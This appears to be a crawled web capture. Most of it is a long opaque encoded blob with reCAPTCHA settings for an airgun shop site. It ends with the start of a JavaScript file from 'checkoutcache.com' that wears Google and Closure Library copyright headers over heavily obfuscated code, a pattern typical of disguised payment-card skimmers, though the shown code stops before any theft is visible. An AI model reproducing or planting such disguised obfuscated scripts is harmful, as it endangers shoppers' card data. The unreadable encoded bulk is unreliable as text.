KcO1w4TDmSBLwpbClsOJwrMuIQhIbsO+UhDCiHQPw6k8w47CjnPCniPDg8K8w5Evwp/DsnDCqMK+w4HCggDDqsKpd8OUw6JaRVLCgMOyVx4Jwrt9w6/CpMKIw4vDoMOcd8Kywq51fjLDicO+ScKqU8OOaMO7wqvCmTXChMK4w4PCvVlYNlMKw450VwfCrsK7EXlbG2FIw4lZw67Cn8ONFi3CkcOTKHrDqsOlw6fCm1XCpcKMdMKLVsKmwrdBwqgrw4/DugXCrGvCpcKDw4N7UExNI8KFwojDtELDncKVEi3DsXEawobCsMO/wogAwrXCkcO3wr/DgxrDhmo0YXHCkRUcH8KXXMOhw60IXcK0csOzE30fw63CoMOFWg/CgcKqwoQ/[base64]/DocK/w57DpiBBwpEbfcOKwpzCm27CusOeacOYw4zDkRwRUFPDtcOZwr3DtVoJLWPDj8KjUsKSw5BMwqPDisKjR2XDmUbDpT7DtcKLwrvDjWpfZsO8GsOWLcKwwqJxwrTCpD7DrcOZw6U+QcKSRMKvc8K/d8KQw4J4w4VawrFvYcK6wrnClcKbw5dpwrXDjcONw5FnwqU0woULw6fDqWRsw6Eyw6rDnsKhw4DDpy/ChFbCry7DtjfDicOgw5jDu8KKwpJlDRdgO1VhbSvCszDDlcOCw5vDq8KoasKFw4hHKhXCnlEcTwDCgXoWV8KiBcKZFwTCpFLDjSbCsljDoT3Cg8O/B2JBwqPCssOtMXvCncKKXcOlwqVJwozDvcO0wr/CgMO8w6fDqcOTOMKaakvDvsKUTUwjw4/DrQ3CpMKECsKYwoRVwr7Cm8OUw6EHwoXCl0Y3F8Ovw6c8E3Q+Szo5cFJocsOfwp4fKA/CvGTDrlccKDjDh8O0w5gUTFBIw5A3anAmKSEnwr9ww5YYw5UMwoXCp1jDr3HDq07CvCXDghFpTRRGXCPChE0jPcO2wo3DoH3ChsKgdsOYN8OCwprDqMKCMMKZw4FowoPCrCbCusKdZGQNDiYWwrk2XzoQw582wqhkDMKOCMOgwrB+Mm/[base64]/[base64]/OwohABPCicO4NcOPwqEpGcKCDWHDmMOlKMKMITLDin/Co8Oww5XCsFXCpMK1IcOyw5/[base64]/DpEcmwo1EwoHDnHIJwqFmwrUZAXrDkkdkPX9cwpLDucKFFcKhF3nDscKZwrY4w4HDosOqBMKLwpJEw5Q5PVASwqgVOk/Cu3HClgLDhn7DhCXDnEZGw7fCoSPDmMOdw5HDuADCncOlSEJ3w6Asw7UJw4/DncOPWnFEwqJqw59QUsKdBsOHQcOPd1ZHaMK0Cw3DncO8Z8KKX0JHwrvDgsOZw73DkcKaH2scw5AyDDvDoRnDrMKRNcKnwrXDlDvDhMOPw4Z5w7s3wpRJwqJrw6XCggx/[base64]/[base64]/[base64]/Dl8OAw5nDhzBVVMKDw5Ufw4fChMKbwovCpMO3E8KswpA0D8OYcMOXQsOtPmoowonChsK/P8OiXAEaUcOVChrClMK9w5cPSTHDsFnCimvCp8Ogw5nCqTHCvTfCnsO1wog8w755wosgwq7ClMKzwrHCtxICw697RlbDnMK3wq5qQzopfnptFVLCp8OWcTFDHltmP8OsDsOxUMOpbwDDt8K/PyXDoMK0D8Kdw6vDkR58Lzwbwqg6GcOIwrLCjRZjDMK8VhPDgcOLwrtAw7M7D8O0DgrDvynCpiM2w6s2wonDvMK4w6vCs0QzGENYZsOEOsOLBcOnwrnDqyN4w7zCgMOxaSQOTcO/R8KZwqHDv8O6AjTDqMKbw6k9w50qZy3DpsKLJyfCj3dSw67Cg8K2IsK/wrLCtXkyw6TDrMKjAsOYDMOGw4QpMmHCjh0pck1HwoLCqhseLsK7wpbCqz3Dk8OdwpVpTTnCtTzCjcOhw40tKUZ0w5RjaWHDuzPCqMOZDi4OwrbCu0seYUIfZEM9ZQHDqzpDwo4aw5x4B8Kew7h3XsOFccOnwqg5w5MPUxdmwqbDnl58w4dZEsODwp8ewr/Dn17CkRgoW8O2w7hiwr1jXsKUw6XDswjDgxbDo8KGw7nDv1ZPRXJgw7jDtV0bw6vCny/[base64]/Drw8GOMOLDBrCoEjDvnciwoFleGvDoTVGw600QCHDvEHDg8KrZgXDk3nDuknDp8ONLFMMG1c1wrVTwqMQwr9hTTJEw6nCgMKcw5HDtRodwpkEwrPDncOjw48cw5PDicOyZHsYw4VYait8wqrCinFBdcO8wqTCgEFPdG/CsE5wwoPCk0Jkw7/CrMOxejRsWAjDlWPCkw83URpww6VWw4YKEcKcw47CocOpZFgHwolwZg/Dk8OqwporwodawqvCiVbCisKXGDjChwppWcOEQxnCgQs6YcO3w51hPkZKc8Odw4VGDMKsOsOfHlYNEEzCscOZOcODcXPCrsOYAy3DjQPCpBUHw67DnEIGT8OnwovDn1UpOxtuw5nDrMOEZSQUGcO/F8KOw67CkXbCusOLO8ONw60dw43DtMOBw7/DuAfDt07Dk8Kfw7fCu1HCk1LChMKSw7svw6Bjwo1MaB0xw6HChcK3w4pqwr/DlsKXVMO0wpdJXsOBw7oJGnXCu2Fcw4ZFw5MGw4c4wozCosOBIUPDtFbDpxLCrTbDhMKGwr/[base64]/[base64]/DhGFjK8KuCxt1wpDCjsKQHnXDlsKoOMKBw4/DrMOFNcOOwp8TwonDqcKfIsOVw5jCvMKQX8KzD1PCi3vCvy85EcKTw7DDpsO2w48Ow4USAcOCw5AjFGTDlAxiGcOXJ8K9SwoOw4pKRcOwesK2wpbCtcK+wrtvdBfDq8Oow6bCrAvDrj/DlcOAE8KewoDDtmnDrUHCtHXDnF4AwrsLaMObw7/CiMOGw6xnw5/[base64]/[base64]/DkUjDmk1hwqU4wpDDscOeOzZmwrwWesKENA3DsXpnf8K6w6vDpy7CrsKewpM+BCvDs0UqA0/[base64]/Cgx0zOCAVworCu0JSBGZkBTHClcOHw4kZwqk6w4QzD8KJOcKIw4cNwowVHX7Du8Krw4FEw6fCuW09woITX8K+w5jDu8KhesK4OnnDqsKOwpTDkwh5T04QwowFNcKZGMOLUzPDjsOvw4/DisOtW8OqLV4VAGtbwoLCtWdDw4fDr2XDgVUrwrzDjMOTw4/DvCvCkcOFBUE4NMKrw6jDikRSwqLDscOJwo3DtcKTJTDCiW5LKyVaRQ3DgFfCmGjDl0MAwq9Mw7/DgMOHH192w6LDrcOuw5QwcnzDhcKDcMOtZsOwEcKywppRDU5/w74Xw6XDrFnCocK0fsKuwrvDrcKoworDuzZRUnVKw49pA8KSw5QhPT/[base64]/wppZPMObXcKxw5LCrsOWwqB5wpHCsCLCo8Kfwq7CtDwBw4TCvsKgwrlLwqtxFcO2wpUaI8KFFXh1wobDhMKowplpw5Jww4PCs8OeHMOLM8OAIsKLOMOBw7EsPC/DoUzDp8K/wqQbVsK5Z8OII3PDl8K0wpsjwoLDgxvDoCDCqcKbw4kKw58JQsOOwonDk8OaXcK0YsOrwrTDjUUow7lmVjRhwrIOwqAAwoMzUAMPwrfCgg9IecKVwp5mw6XDlA7CqhFsc1XDqm3Cr8O+wrlfwoXCohbDmcK5woXCh8OJbghzwoLCj8O1dcOpw4bDtRHCqDfCtsONw4/DlMKxbnjDsk/[base64]/Dl8KFRsKVXcOywrXDvsOWKVXDuMOvRlMqw4PClsK3AMOeOlfCisOMVAvCj8OCwrFZwpUxwrLDr8KlA39JJ8K7YFfCjEFHL8KnHRHCq8OUwoJhahHCnFnCliPCpUXDvBZzw6BgwpHDsGPCsywccMOGf3klwrnCq8KyEHPCmSjDv8O/[base64]/UMKMbEZjw41Of0E2wpnDuRLDtEfCrsKdw6xrI3/[base64]/DnDrDhcKXK8OFw5XDsTRzYUTDnkDDikXCs8OwF8KpwqXCvD/[base64]/[base64]/DtMOSw6ooRhVXAFnDgmApw6ZxwqlbE0R/[base64]/fgHCuDwCe8OID8OOGMKmw5E1IgDDocOkw4bDoMK8w5fDpgvDrQXCnl/Dl2HCvTvDncOQwo7DpzrCmWBrWsKVwq/CpxvCrV7DokUxw7ETwqDDp8KTw4TCszkrX8OBw7HDh8KvRMOUwp/CvcKVw4nCmH1iw45IwqE3w7lBwo7CiT1zw5pIBVnDksOXFDbCmFvDs8ONGsKWw4pGw58uOMOwwrHDhcOLCQbCvTk0Qn/[base64]/[base64]/Dj8KTTMKPIQYgw5RBPwhpw6oFw78ME8KtHRNqT1k5IBM2w63Co3rDqFnCh8Omw4d8wq0Awq/CmcKfw71KF8KSwq/Dj8KXGH/CtjXDucKPwo1vwosSw5xsDmDCkzNlw68QLEXCtsKsNMOMdF/[base64]/Drn7DlcOjECE1SMOtRkhcwpgkwqTDsMK5w4TCg8KtV8KHUsOQDGjDpcKwAcKWw57Cu8OGC8OJwrPCtXLDmVfCviXDsjNqPsKiJ8OqcQDDn8KAfm0Fw4zCswLCu08zwq/CusK6w7MmwpbClsO2FMKUIcKvL8O2wqI2M3/DvVNdVyjChcOWLjIjA8KswqUQwrg6SMOZw79Jw68MwpVNRsKhZcKjw6dHUih6wo1iwpzCtMKvXMO9dwbDrcOhw7FGw5XCjsKqYsORw4/DhcOuwrsuw7bCsMOkG0vDs3ctwqnDkMO+d3c+VsOFCxLDtsKAwqAiw53DkcOYwpgnwpzDoH10w5xzwqYRwqkWShzCtn7Cu2DCl3rCocO0UlDCjnNHTMKUcgbDncODw5YoX0NtISpqOMKbwqPCtcO8GC/DoWAfCyxNVVTCiAkFcRM5TysLQsKwNQfDmcOFMsOjwpPDssK7OEMNRXzCrMKfZMKuwqrDtB7DnnnDv8KMwq/CoyMLXsKVwp3DkRXCinLCjMKLwrTDvMObcWV9E3DDkn9IVS9RcMK5wrjCsitAR2Igej3CrsK6dsOFWsOGGMKkKcODwrdgBFbDrsO0EAfDmsK3w45RPcOvw5ArwpTCgDEZwrTCtXJrLcOubsKOZcOGRATCuHPDtg1nwoPDnw/[base64]/DniAMOsKlTcKkw57Ck8OQSlgKGMOGwr3Chg3DgcOJw6fDjMK0JMKXNwBHYhwkwp3Chlc5wpzDm8KmwoxMwpk/wp7Cvy3CrcOHd8K7wolJKB0kV8Kvwp43wprDt8O1wqZHUcKxIcOFGTHDqMKCwq/[base64]/DsQzDocKXwqnCmsOjOsKAw4QawqXDv8KDFlV4RhIjVMOVwonDnjbDm0LDq2Ypwrk6wrnCrcOQJ8KTCCPDmXkyZ8OMwqTCpRt2bicBwrrDiA5Xw7ITSUnCr0HDnnM5C8K8w6PDucOtw5wLCnjDlMOvwoTCg8OnVsORbsOnfsK/[base64]/Dp8OqwqrDisOZwpfCoMOXw6TDlsKbe1ZpwobCtzRKIg7DgsOjAcOnw6rDpsO8w6AWw5HCo8KwwrbDm8KSB1fCoidpw5nCkHjCtHDDlsOZw5cvZsKNfMKmLEXCugoww6LCisO/w7pSwrjDscOLwofCrVcAG8KWwrrCnsK4w4w8WMOnX3jDlsOjLCnDsMKGd8KdQ3Ujal95wo04Z1QHVcONbMOsw6DClMKJwoVWbcKTEsKmOQUMMcKiw5bCqmvDnULCmE/[base64]/CucO0w5dFcD9NJ2XCu1gOw5rCp8OBw5TCuU99wqbDrBBkwpfCoy5zwqBgTMKmw7Z7MsKCw6Q8eCcVw6fDtVdwL0UEUMKow7BnYAR9PMKyQjLCgcO2EEXCvcOYPsOnOgPDnMK2w4JrOcKlw4FAwr/DgyNKw5vCv17DqE/CjsKHw57CunJnDMO+w4cKbTjCqMKzCVklw6Y4PsOsHxBZVcOUwqNpZ8Kpw57Dog/CocK4wrIPw6tgB8OCw6R/amMIAAZ9w4kaWyvDnX0Jw7DDgsKNSkB0bMO3LcK5GhR3woHCvl5REw1JNcKOwqvDrjokwrE9w5xWB1bDqmrCs8KFEsKcwobDkcO7wp/[base64]/[base64]/woXDt8OOw7DCmsOTwqEjw5cFwo9xw4bDtHnDi3LDhFjDmMK7w73DuQBVwqlzacKSAsK8BcO1wpDCp8KLKsK4w7B1aGhyPcOgbMOAw45Yw6VrRsOmwo0vbwNkw7xNWcKkwrE4w7rDu2FsPz/Cv8Ogw7LCn8OCAm3CjMOkwotvwp0qw6RYZMO/bW1FGcOOdsOyPMObNwzCt2o/w5bDgFoKw65dwp0sw4XCkGoOMsO/wpfDrlclw5/Cm0rCvsK/FUDDpMOjLnVgfVxRCcKMwrrDjkDCpsOyw7PDu3/Dg8KweyPDhix6wq19wq9TwqnCuMKpwqwpMsKKQR/[base64]/Cv8OiLcKjw4LDpRzDucOjBMORTUEqNQYxEsKkwqnCsy8Gw6fCg3/[base64]/CmS7ClS56worDjD0uVW/ClWsTwojCrBbCuXXDpMKbG00Dw4LDngbDkDPCvMKhwqzCv8OFw5FHwoYBOTjDkz4/w6DCncOwKMKOwpLDhMKHwr4OGcKYRMKkwqhfw7wkTTkmQgvCjcO1w7TCoAHCg27Cq1PDvkJ/fHEJNArDqMK1NmAqw7jDvcO7wpZheMK1wo5IFTHDuUw/w5/CkcOBw6PCvm4BZE3CkXB+wpIsBcOEwrnCp3fDj8OOw4UEwrs0w4dWw5xEwpPDhsOmwr/ChsOnL8KGw6NIw5XCngI9bsOhKsKLw7vCrsKBw5/DnMK0Q8KZw7PCqndNwrppwrhdYAjDrF3Dnkc8eTAOwotcPMOyCsKsw7dtC8KONMOmPgcdw5DDtcK0w4PDgmPDqQ7CkFIOw6kUwrZzwqHCkwglwp/[base64]/wq3DjHPChXzCpsKdLlAew7RiDkjDtMOMVMK/w4fDrVTDpsO8w6wlHGJkw4LCi8OFwrYzwofDsU7DrhLDs0kdw6nDqcKmw7HDhMKPw67Cpgw9w64qO8KhKnHCnAHDpEoDw50BDkA2AMKawpZPP3UfWH/CoF7CicKnN8K+SVvCtzNow40Zw6zChUoQw7kUOkTCjcKUwrZew4PCjcOcZGI9woDDlsKUw5N9dcOgw5pOwoPDoMOOwrF7w4Nyw7rDmcOXdz/[base64]/CkyMKAMK4wpnDhjMKYsKqLsO1cmUUw4DDmcOjOGrDlcKlw7YYcDfDpcKyw5ttccKTcBfDowR7w4hQwrHDjcO+d8O3wqjCgMO+wpzDoVdew4nDjcK+NSrCmsOLw5VydMK/[base64]/a2bDhcKBw78Ca2k1wobCosOBPEN/M8KCw6s5w41/cAwEY8O/wrQhE1l6Bx8MwqdCe8Olw6Z0wrkLw4XCssKow5t1IsKAZUDDlMO2w5/[base64]/w6szw4BhwoHCtE7DpUkwPCvDj8Olf1fCli3DicK8PgbClMKQw4nCpcKkBmlBP1pQH8KJwogqLhPCil5cw4jDoGFtw4c1w4XCtMKnEsO1wpbCuMKyRlfDmcK7A8K/[base64]/woI/MiZGGGYNw6LCpMOvwpTDnsKdwoB6w5oxYxM9wqx1cjfCs8Otwo/DocKuw4/[base64]/CvlZFM8OuwoJsBQBbCsOGw4jCs2jDicOQw5vDgcKbw4rCjsKLAMKaQQ4heGrDvsKjw6ZVM8OHw5rCqmPChcOfwpvCjsKJw6TCrMKTw6rCt8KHwrEPw6pBwp7CvsKlRVTDnsKbAzBdw4kMJGUbw4TDvw/CtmjCksKhwpU3dCXClApIworCl0TCocOyccKfLMOzWgjChsKIWUrDhlMuF8K9T8Oww74xw4NKCS5+wppmw78rEcORH8K9wroiGsOsw6XCgsKICzJzw45Gw6zDqC5Zw5TDkMKrFG/Dj8KYw58lDMOzDsOnwqDDi8OJXMODSCBPwqI2J8O+IMK1w5LDnRdiwp50IjhJwoDDiMKYLMKnw4IGw4fDicOLwqrCrRxxEMKEQ8O5BT/[base64]/Cs8Kgw6QgwrTDpsOSw40NMQbCoCfCoDpjw4kccmXCiHPCgMK6w5NcWFkvw5bCvMKow5/CtsKhESclw4sKwppvLD5WOMKFWATCrMKxw7HCvsKbwq3DjcOCw6vCpD3Cj8OKMhLCuAUHRxRfwqnDu8OyGsKqPsK/MUHDpsKjw4EvecO7LHp0SsKGEcKyVETCqTXDhsOOwoPCnMKuYMOkwozCr8KHw4rDkhEuwqMiw5AoEUglVCRPw6DDhVLCniTCmi3DozHDtHjDsjHDkMObw5IaJ0/[base64]/[base64]/MsKBSMKHw68CbErDhVDChV7CtcOqCDlNbxcmw7vDs2FgKcKPwrADwrwFwrPDtUHDo8OeBsKoYMKvB8OwwosHwoYneEs/NQBVwpIWw5g9w7M6LjnDrcKobcOFw7JBw4/CscKLw7HCkkx5wqfCj8KbCMKww4vCgcKAF3nCu3bDrcKGwp3CqsKafcO5NArCksKbwqbDsgPCs8OxHgzCmMKxdWMGw6Bvw6HDo1/[base64]/DtMOFOyTCj8K/amPDqcKYc1bDilXDmHDDrAvCisKkw4ICw6fCk1RHY0TDjsOkXsOlwqxSWm/ClMOqOiQ1wrkIH2UUNE8aw4fCnMOBw5V7wprCm8KeLMOnLMO9I3bDrsKZGsOvIcK8w45eUB/[base64]/DvkkyQmvCsMKXwoXDlw3DrsOvwqFAL8K6FcOVY8Kuw4BEw4zDoGrDsF/[base64]/ChDzDvFjCs8KvwqHDkVbCscOKworChj7CmcOsbMK3MRzCqDPCjkPDocOpK0Vlwo7Dt8O6w7BdZxdcwqPCpWPDksKpQjrCtsO6w6bCvsKWwpfCvcK6wqk0w7nCumPCuj/CoELDkcO5OFDDrsK7BcK0YMORDUtNw6TCihLDpD1Sw6fCssO6w4ZiCcKmfDZpKcOvwoY8w6XDhcKKPsKPIhJRwr3Crz3Dq1QqMjLDk8OIwrJEw59Xw63Co3bCscO/WMONwrp6aMO6AcO0wqTDm3AbHMOkVU7ChifDpQw3Q8Oow7PCqEcifMKkwo8VdsOlQxjCjsKhPcKqbsOvFSPDv8OZPsOKIFAWTmvDmsKqAcKWw412CnB3w4gABsKaw6LDqsObMcKLwqgZT3/DtUbCtX5/DsKiAcO9w4vDiiXDiMKGN8O/[base64]/DnQlTwrTDu8Kawp/DisOXwpdRwqRPOmI3BcOAwqvDjCTCmU10fSLCucK3RMORwqDDmsOww6LCo8Kbw6rDiQ5ZwrBYAMK/WcOaw57DmXsawqMrS8KhKsOIw7PDh8OTw4d/OsKOwpM/[base64]/[base64]/Dj8Opf8OLw5HCtTAmw4VKNHQKw7DDoMO9w4/DpMKZe3TDr3/Cj8KjZh8OHlTDpcKlEsO6fxNWOiRwOS3DvcOPOkcVBnZmw7vDvxjCvsOWw5xHw5rDokAcwrVNwr1Iai3Cs8OtU8KpwqrClMKKKsOFb8OpbUhiOnA4UTR/[base64]/cD7DlEzDlcOYHcKaAh3DosKWTGcYXFlfesKVYx8Fwrl3ecKYwr1Dw4rDmCMbwr/[base64]/Dlw1uwpLDpU7DmwnDrntQw4QOZDNcUsK0DcKLJBFGITpEE8OlwrTDjA3DpcOhw7XDv0zChMKlwpFpIXvCn8K6DsKjaWltw7cmworCmsKPwrfCrcK0w41MU8OCw41yd8OkD2plbWjCqnvCkCPDmMKEwqbCo8K0wo/[base64]/CuXbDm8K4ECfCt8K0RMKPVcKUWsKkTj7Dv8KEwqoHwoHCoU1GHznCvcKxw79pccKObw/CoznDrlkcwrt5UgJmwpgWUcOlNGTCgCbCrcO5w5NYw4Yww6rChSrDrsKmwp88wrB4wowVwqxqRTzDgMKqwoIzNsOlQcOmwqRvXwdtCT8DRcKsw7s+woHDt0sUw73DrkIGYMKeecK0bMKvI8Krw7B8OMOhw6Ixwq/[base64]/[base64]/CrHLCr8OXw7TCm8O9GmRhwpMvwqHDpW7ClMK/wpjDtBNeP3HDpMOnAl1YGMKeSwEQw4LDizPClcKhNlXCocOuCcOXw5TCssODw7rDlcKYwpPCtFMGwos8JMKMwpcAwqclwqLCly/DtcO0agjCucOJUFDDj8ONc3JmAcOYUsOwwpDCocOlw63DlWs6FHrDtcKIwqxiwp3DuEXCusKzw63DmsOFwq4zw6DDv8KUQXzDtgVbLwbDpTFAw59cNg7DhDTCocKVdj/DvsKPwowyBxtzGMO7OsKRw5HDt8KRwojCtlEhQ0/CgMKgJsKCwokFZn3CjcKqwpTDvh0CbBjDusOiQ8KCwpDDjixjwrRkwqrCpcOvaMOQw4zCm1LCtSEFw73Djk1lwq/Dt8KJwqDCg8K+TMOEwqTCqErCsUTCoGFgw5vDqXrCr8K0A3gaWcO1w5DDhSlwNQDChMOWEsKUwqnDgivDosOLDMOaGkEVSMOYCMObYzQpbcOSMcKWwoDCh8KCwpLDuARawrtaw6/DisOIPcKoV8KIOcKeA8O4V8K0w67DoUHCr2nDtlpwIcOIw6DChcO9wrjDh8KwfMOPwrPCoUN/BjPCggDDgQYUGMKQw7bCqjPDh0FvSsORwoQ8wphwB3rCtm8rEMKVw5zCqMK9w7F6fsOCHMKYw5onwp4fwovCkcKzw5cAGxDCgsKowo89w4cSLsOBZcK/w4nDkVEkacOzNsKsw6/DpcO6SSNLw7zDjQTDryzCkwNiN0MkMDnDgMO2RxkDwpDCtmbChmbCrcKOwoXDi8O2bDDCkCnDhDxtfEjCpFLCukLCosO1JzzDtcKyw7/[base64]/RUDCicOcTCzCj8Ozw5PDpcKaw7AMUcKuOcOtCcKsb28/w4UFNiTDqMKww7AIw4c5UhJVwo3DnBHChMOrw7VrwqApTMOCM8KQwpU0w7AiwpPDgU/DpcKaLnwawpPDrBzCiG3CkW/[base64]/[base64]/CsMO2VArCksOYJl9lYcOQLcKCFsOGwooIw4HCghxwYsKlI8OwJ8KgI8OhHxrCpEjDsE/Cg8OTOMKQIsOqw7JHcMORc8O3wpl8wqASB3wtTMO9aD7Cr8K2wpDDpMKww4DCisO2F8KeMcOVfMO5YMO/woxxwrTCrwXCnE9mZ0bCjsKJbk/DuidaWGDDlDEEwpchN8KgT1fChgtiwrMHwrLCpgPDi8K+w61ew5YCw4IdVR/DncOswolqdUgMwp7CgjvCh8Klc8Ozc8Khw4HClQhjCRZWdzPCg17Dtw7Dk2TDn3oiZ10facKcNDPCjn/CojDDtsKVw4XCt8O5NsKVwq9LCsOpMMKfwrHCgWbCrzx3IcKKwpkmBHdtbX0AGMONW3DDj8KLwoQ/w5Z7w6dJNjDCmHnCpcOnwo/[base64]/[base64]/DnidNFDUODnrDs8ONwoTDmMOZwqfCv8ORBsKDQHRDw5nCq2hKwqIrQMK/QC7CqMKewqrCqMOXw6XDo8OIH8K1AMO4w6PCgDXCjMKzw610RnN1wozDqsKOacObHsK8HcK9wpgVEmY4YBpOb0LDuBHDqn7Ci8Kiw6jCrEfDncOIQsKlZcORaTQZwpIoBRUrwrUKwq/Cr8OWwpxva0bDocKjwrfCiV3DtMO3wrcSbsKlwq0zHsOOOxfCnyd8w7dDQkrDiQrCtAzDqcO7CMKEFkDDm8Ovwq3DmFtbw4fCs8OfwpnCpcKlb8KcP3F9RMK/w4FcCGvCo2XCmgHDuMOrAQQLwpBLexlaXMK+w5fChsO8dG3CsC0oGgMBID7DulINEg7Dt1DDkyl4BErCjMOfwqbDv8KdwpjCiG1Iw6/CuMKRwpoxHsORUsKFw4sCw5l7w5fDiMOIwpZeJ39ITcORdjAKwrFVwow0Zg1QNjXCjnPDuMKCwrBsEAk9wqPDsMOIw6Agw5bCmcOiwrVHZsOYRWvDuycPSTPDjUvDp8O9wolWwqJ0BSFpwofCvDFJfgp+TMOBwp/DjzrCisOsAcOEFz5DYGLCpG7CoMOmwqHChBvCs8KdLMO0w6d5w63DmsOWw5JuSMOKJcOuwrfCqm9yUB/Dkn7DvULDm8K1JcOocC96w4Z3DA3Dt8KZIMODw4wzw7wkw482woTCiMKhwrTDtkcrF37CkMO1w67DqMKMwr7DpgM/wpZxw53CrGPCm8OAIsOiwpnDhMKQfMK0XWY1FsO3wpPDiRbDi8OBGsOWw7BlwpU3wonDocOhw4/DtVfCusKQDcKYwrTDlsKOQ8KDw4wmw7oww45CEsK2wqJSwrIcdA7DsEjCoMOoe8Orw7TDlhLClFlXU07DgcOrwqvDp8O6w7jDgsOJwrvDh2bCjXEjwp4RwpXDs8KowprDsMOXwojCkRbDv8OfdUNnciNRw5vDpTvDrMKNdsO0LsO+w5zCnsOFP8KIw6HCp2/DqsOfS8OqERjDukhDw7hLwrQiT8Ouw7rDpCI5w48METQ9w4bCjEbDlMK/YsOBw5rCrzogWD7DmRRLcWDDg3pyw7AAVcOcwotLdsKbwrI/wrEiB8KYDsK2w53DlsK0wpQALE3CkwLCmTd+B3Zjwp0IwqDCrMOGw7Erd8KPw4bDrRvDnD/DtkvDgMKxwpExwovCmcOdMcKcS8KTwoh4wqYtaEzDpcOcwr/CksOXDmfDosKGwpLDpCsww4obw7Z8w4BRAX5kw4XDgsK8aCN4w6FwdSkDGcKMdcOXwpAWcXbDuMOsYmHDomU6NsO+LHDCnMOVAcK/Cw9nRXzDj8K4RHJPw5LCoE7CtsOsJEHDhcKoF3xEw6FFwrczw6AMwplLesO1CwXDiMOECcOaMjZNwpHDsVTClMO7woEEw7AZWMKsw7NmwqcNwqzDgcOYw7YHF31pw5LDqMK9fsK3cwzCnxRZwp/ChcKmw4g9C0Rdw4rDp8O6SSIBw7LDjsKdAMO9w6TDmyJ8VVbDoMO2bcKiwpDCpzbDk8Kmw6DCj8OrG3ljeMKPw4wQwq/CsMKXwozCvB7DgcKtwowRdcO7wqx5QsKCwr12M8KFHcKEw75RFcKsI8O5wrjCmCY8w6pDw5wtwoMrIcORw41kw7EDw4BnwrrChcOLwrh4OHHDmcOPw7UJVcO3w4EVwrgBwqvCuH3Cp1dXwpbDkcONw4Z/w7kzEMKFW8KWw7zCrgTCq1/DljHDr8KwWMKgd8KoZMKwPMOSwo53w7XCvMO3wrXCq8ORw47CrcOYYyEnw4had8OtKjrChcOvSQfCoGkQV8KkNcKDdcKgw4V9w6kjw79zw6JGC1smUzvCp30ew4LDpsKGYSLDty3DlcKDwpVlwoLDgw7DmsO1KMK1JzcYBsOza8KqFj7DqkfDs1VIbcOew7/Dk8KuwovDig7DsMOGw5PDpXXCsANMwqMFw5c/[base64]/DjsOpYhTChDjDhT4VcsOIw4AIw7TDgALChsKZwoTCp8KnRcODwpFowqHDosOowpJfw57CisKpb8OKw6IAXcO+XFB7w5vCssKtwqdpMFDDvUzChyMEPgduw47Cl8OEwrjCqcO2f8KXw5jDmGAEMsK8wptPwq7CucKcCz/CocOQw7DCq28mw4PCnQ9Qwr87AcKFw7UlQMOrTsKXaMO4e8OMw43DoUPCtsOPcH0WeHjDg8OCQMKhIWI1bzUgw7V6wpFBdcOBw4ETLTd7OsKWb8OYw7XDggXCisOJw7/CmzTDpDvDgsKZGMO9wopjB8KzT8KkNDLDj8OkwrbDnU9jw7LDgMKdVx7Dk8KYwozDglXDhcK7OFgcwp0aesOXw4tnw5PDrGLCmQMkI8K8wp0NE8O2PUfCoC0Qw6LCpMO/[base64]/[base64]/PyEXfMO9woTDqMKwbw3Ds8O3wpZuZUvDscO3AiTCqMKzdwTDpsK9wpJ3wo/DqVfDly8Cw7I/EcOrwpRBw6pHP8O/ZxUcbHIKS8OYVWg6d8Oywp40UT3Dg3zCugsyTjIZw4jDrsKlTsK8w5pgAcO+wpUpaErCo0nCujRmwrd1w5rCkh7CgsKHw6DDmQbCg2/[base64]/w6/[base64]/wqPDrcO1Ky1DKMK3Y3PCjlzCmsOhwqRcwr8xwrEyw5TDlMO1wo/ClmTDgz3Dt8OoTMOMHFNaSmTDiDPDmMKbH1tfejxwD33Ctx90ek8uw5TCisKPDsKhBgc9wrzDn3fCnSXDusOUw5HDi08sTsK0w6hUDcOMHD3CpHzDs8Kxwr5Fw6zDsGvDtMO1Zl4Pw7vDgMOLYcOOAcOzwp/[base64]/DiDQQwpzDtcKVwpnClnYDGXN9wrbCljNRwpEbT8OjbMO0eEh9wqXDhsOAckQxQV3DusOuWwrDrcOmaw5AQy8Uw61HIFPDgcK7QcKvw7wlwpzCg8OCf2rCpzxLKCE\\u003d\x22],null,[\x22conf\x22,null,\x226Le5qxcsAAAAAA9kO_6USxXiaChb9HYn3iHeW4bs\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://europeairguns.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/es/policies/privacy/\x22,\x22https://www.google.com/intl/es/policies/terms/\x22],\x22MwTqOOzt7kEK8ZdjbMOdX7TUHQ2rCIO08wrjj99OE/4\\u003d\x22,1,0,null,1,1769066075003,0,0,[42,243,61],null,[30,224,120,207,185],\x22RC-nGmxyAEvWJXCMw\x22,null,null,null,null,null,\x220dAFcWeA4IArT9ONGX9_cR_D2PLaoaH7JUP_x3_f2VHrKJbRjOW8mkY9RePfsEX8tToxMC7PTJIgBwXAdq148hkgiEuyodJhlRnw\x22,1769148875151]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://checkoutcache.com/Zko2Nm1OZ3B6cmh4WU9JM1hWYnNoaUk1Y1N5YmRYR3loeEJYTXArZStmMnJMUXYwVkliSDlPNnhHbFkwOS9oeA==.js?_=17690624746
body_size: 113011
content:
/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
/*

 Copyright Google LLC
 SPDX-License-Identifier: Apache-2.0
*/
'use strict';const _0x445e73=_0x26d8;(function(_0x2948c0,_0x52f84a){const _0x2ba3f5=_0x26d8,_0x2f6057=_0x2948c0();while(!![]){try{const _0x1c19a4=parseInt(_0x2ba3f5(0x27f))/0x1*(parseInt(_0x2ba3f5(0x2fa))/0x2)+parseInt(_0x2ba3f5(0x484))/0x3*(parseInt(_0x2ba3f5(0x2e8))/0x4)+parseInt(_0x2ba3f5(0x27e))/0x5+parseInt(_0x2ba3f5(0x2bd))/0x6+parseInt(_0x2ba3f5(0x1f3))/0x7+-parseInt(_0x2ba3f5(0x294))/0x8*(parseInt(_0x2ba3f5(0x3b7))/0x9)+-parseInt(_0x2ba3f5(0x4b5))/0xa;if(_0x1c19a4===_0x52f84a)break;else 